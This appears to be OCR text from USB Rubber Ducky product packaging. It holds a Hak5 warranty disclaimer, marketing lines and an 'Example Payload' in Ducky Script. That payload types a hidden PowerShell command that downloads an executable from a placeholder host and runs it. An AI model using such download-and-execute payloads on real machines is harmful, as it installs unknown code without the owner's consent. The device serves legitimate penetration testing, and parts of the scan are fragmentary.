 USB Rubber Ducky is a trademark of Hak5
LLC. This product is packaged with a limited
warranty, the acceptance of which is a
condition of sale. Product warranty does not
cover any data stored on the device. See
USBRubberDucky.com for additional warranty
details and limitations. Availability and
performance of certain features, services and
applications are device and network
dependent and may not be available in all
areas; additional terms, conditions and/or
charges may apply. All features, functionality
and other product specifications are subject
to change without notice or obligation. Hak5
LLC reserves the right to make changes to the
products description in this document
without notice. Hak5 LLC does not assume
any liability that may occur due to the use or
application of the product(s) described
herein. Made in China. Designed in San
Francisco by Hak5 LLC. 548 Market Street,
#39371, San Francisco, CA, 94104.
Ducky.com
getting
at
ucky.com
Example Payload
REM Powershell Wget & Execute by Mubix v1.3
REM Downloads and executes specified file in
hidden window. Supports HTTP/S and Proxies.
GUI R
DELAY 100
STRING powershell -windowstyle hidden
(new-object
System.Net.WebClient).DownloadFile('http://exam
ple.com/bob.old','%TEMP%\bob.exe'); Start-Process
"%TEMP%\bob.exe"
ENTER
Find guides, payloads, documentation,
wiki & forums at USBRubberDucky.com
USB RUBBER DUCKY
LOOKS LIKE A THUMBDRIVE
TYPES LIKE A KEYBOARD ;)